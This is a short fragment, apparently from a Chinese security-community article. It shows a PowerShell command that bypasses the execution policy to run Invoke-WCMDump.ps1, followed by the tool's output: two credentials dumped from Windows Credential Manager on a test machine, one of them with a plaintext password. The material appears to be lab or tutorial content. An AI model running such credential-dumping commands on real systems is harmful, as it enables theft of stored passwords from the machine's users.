 c:\test>powershell -executionpolicy bypass -file Invoke-WCMDump.ps1
Username : WIN-BH7SVRRDGVA\test1
Password :
Target : 192.168.62.130
Description :
LastWriteTime : 2017/12/21 4:20:57
LastWriteTimeUtc : 2017/12/21 14:20:57
Type : DomainPassword
PersistenceType : Enterprise
Username : test1
Password : pass1
Target : Generic1
Description :
LastWriteTime : 2017/12/21 3:44:36
LastWriteTimeUtc : 2017/12/21 13:44:36
Type : Generic
PersistenceType : Enterprise
先知安全技术社区